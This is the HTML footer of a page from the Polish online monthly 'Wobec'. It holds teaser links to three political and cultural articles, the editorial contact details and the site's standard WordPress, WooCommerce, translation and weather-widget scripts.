            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" class="td-image-wrap " title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:35:57+01:00" >30 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    University of North Carolina&#039;s School of Theatre performing CabaretАвторство:...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/piotr/">Piotr Kotlarz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:04:40+01:00" >28 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Karol Nawrocki. Domena publiczna.
Poziom dziennikarstwa w naszym kraju i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" class="td-image-wrap " title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:33:29+01:00" >27 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Siedziba fundacji znajduje się przy Massachusetts Avenue na Kapitolu. Plik ten jest...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_28 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_30 " ></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_34 "  style="height: 32px"></div><div class="td_block_wrap td_block_text_with_title tdi_35 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Miesięcznik internetowy „Wobec” ISSN: 2450-3983</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="http://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2441" src="https://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt="" width="300" height="81" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1-150x41.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><br />
<strong>Adres redakcji:</strong> 82-103 Mikoszewo ul. Gdańska 55<br />
Piotr Kotlarz – Redaktor naczelny<br />
<strong>kontakt:</strong> redaktor.naczelny.wobec@gmail.com</p>
</div></div></div></div></div></div><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_41  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_text_with_title tdi_42 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">COPYRIGHTS © 2020 by <a href="https://flashsite.pl/strony-internetowe/">FlashSite.pl Projektujemy strony internetowe</a></p>
</div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697e6ae7137b2
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miesiecznik-wobec.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_39151269-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39151269'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_39151269-js-before
/* ]]> */
</script><script src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/kino-afrykanskie/" data-gt-orig-domain="miesiecznik-wobec.pl" data-gt-widget-id="39151269" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Gda\u0144sk, PL","api_location":"Gda\u0144sk","api_language":"pl","api_key":"c869f8aad54141daa2ee62f1ac07aed2","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-9.9,14.2],"today_humidity":68,"today_wind_speed":[5.1,3.2],"today_min":[-12.2,10.1],"today_max":[-8.9,15.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769893200,"day_name":"sob.","day_temp":[-10,14],"owm_day_index":0},{"timestamp":1769904000,"day_name":"niedz.","day_temp":[-10,15],"owm_day_index":1},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-12,11],"owm_day_index":9},{"timestamp":1770076800,"day_name":"wt.","day_temp":[-7,20],"owm_day_index":17},{"timestamp":1770163200,"day_name":"\u015br.","day_temp":[-7,19],"owm_day_index":25},{"timestamp":1770249600,"day_name":"czw.","day_temp":[-6,20],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_vc_column_text","style_general_separator","style_general_text_with_title"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4510 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->
